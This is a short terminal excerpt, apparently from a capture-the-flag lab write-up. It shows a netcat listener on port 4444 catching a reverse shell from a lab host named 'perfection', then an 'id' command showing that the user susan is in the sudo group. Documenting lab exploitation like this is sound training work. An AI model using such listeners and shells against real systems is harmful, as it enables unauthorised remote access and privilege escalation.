 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.253:60798
bash: cannot set terminal process group (986): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ id
id
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
susan@perfection:~/ruby_app$